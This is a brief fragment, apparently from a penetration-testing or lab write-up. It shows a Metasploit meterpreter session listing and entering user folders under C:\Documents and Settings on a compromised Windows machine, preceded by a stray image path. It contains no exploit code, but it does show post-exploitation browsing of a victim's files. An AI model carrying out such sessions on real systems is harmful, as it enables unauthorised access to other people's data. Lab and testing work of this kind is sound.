 meterpreter > cd Documents\ and\ Settings
meterpreter > ls
Listing: C:\Documents and Settings
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2017-03-16 02:07:20 -0400 Administrator
40777/rwxrwxrwx 0 dir 2017-03-16 01:20:29 -0400 All Users
40777/rwxrwxrwx 0 dir 2017-03-16 01:20:29 -0400 Default User
40777/rwxrwxrwx 0 dir 2017-03-16 01:32:52 -0400 LocalService
40777/rwxrwxrwx 0 dir 2017-03-16 01:32:42 -0400 NetworkService
40777/rwxrwxrwx 0 dir 2017-03-16 01:33:41 -0400 john
meterpreter > cd john